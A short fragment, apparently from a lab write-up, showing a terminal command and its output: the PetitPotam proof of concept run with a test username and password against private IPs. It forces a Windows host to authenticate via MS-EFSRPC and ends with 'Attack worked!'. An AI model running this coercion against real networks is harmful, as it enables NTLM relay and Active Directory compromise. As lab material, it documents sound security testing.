 └─$ python3 /opt/PetitPotam/PetitPotam.py -u normal.user -p 'Password2' 10.80.0.5 10.80.0.2
PetitPotam
PoC to elicit machine account authentication via some MS-EFSRPC functions
by topotam (@topotam77)
Inspired by @tifkin_ & @elad_shamir previous work on MS-RPRN
Trying pipe lsarpc
[-] Connecting to ncacn_np:10.80.0.2[\PIPE\lsarpc]
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e
[+] Successfully bound!
[-] Sending EfsRpcOpenFileRaw!
[+] Got expected ERROR_BAD_NETPATH exception!!
[+] Attack worked!